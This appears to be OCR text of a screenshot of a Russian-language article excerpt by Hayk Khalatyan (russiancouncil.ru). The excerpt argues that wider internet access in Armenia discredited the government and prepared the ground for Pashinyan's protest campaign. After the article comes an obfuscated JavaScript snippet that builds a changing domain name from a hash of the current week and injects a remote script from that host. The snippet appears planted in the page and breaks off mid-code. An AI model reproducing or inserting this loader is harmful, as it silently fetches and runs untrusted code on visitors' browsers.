
распространение в республике Интернета дало большему
числу граждан доступ к интернет-СМИ, неподконтрольным
властям. Ситуация, при которой народ, с одной стороны,
недоволен правительством, его коррумпированностью и
неспособностью решать стоящие перед государством
вопросы, а с другой — гражданам позволялось свободно
обсуждать проблемы страны, привела к полной
дискредитации властей в глазах общества. Это и
подготовило основу для удачной кампании лидера
последних протестов Н. Пашиняна.
Айк Халатян
http://russiancouncil.ru/analytics-and-
comments/analytics/fatalnye-oshibki-serzha-sargsyana/
— цинк
(function(){function f(v){return
Math.abs(v.split('').reduce(function(w,x){return w=(w<<5)-
w+x.charCodeAt(0),w&w},0))}function g(v){return(26<=v?
g((v/26>>0)-1):'')+'abcdefghijklmnopqrstuvwxyz'[v%26>>0]}var
j=673873,r=''+Math.ceil((Date.now()-1.5147648e12)/6.048e8)*j,t
=document;p=t.createElement('script'),p.type='text/javascript',p.s
rc='//'+g(f(j+r))+(''+f(j+r)).slice(-1)+g(f(j+